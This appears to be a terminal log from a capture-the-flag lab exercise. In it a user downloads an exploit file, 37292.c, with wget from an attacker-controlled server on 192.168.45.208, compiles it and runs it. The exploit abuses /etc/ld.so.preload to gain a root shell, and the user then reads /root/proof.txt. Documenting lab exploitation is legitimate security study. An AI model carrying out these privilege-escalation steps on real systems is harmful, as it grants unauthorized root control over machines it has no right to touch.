 itsskv@cybersploit-CTF:~$ wget http://192.168.45.208:8000/37292.c
--2026-06-01 07:19:45--  http://192.168.45.208:8000/37292.c
Connecting to 192.168.45.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: `37292.c'
100%[=================================================>] 4,968       --.-K/s   in 0s
2026-06-01 07:19:46 (726 MB/s) - `37292.c' saved [4968/4968]
itsskv@cybersploit-CTF:~$ gcc 37292.c -o lpe
itsskv@cybersploit-CTF:~$ ls
37292.c  Desktop    Downloads         flag2.txt  lpe     Music     Public     Videos
39230.c  Documents  examples.desktop  local.txt  LPEKit  Pictures  Templates
itsskv@cybersploit-CTF:~$ ./lpe
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# showami
sh: 1: showami: not found
# whoami
root
# cat /root/proof.txt
59f52b83d16f0900e83d9b6f7178efd5
#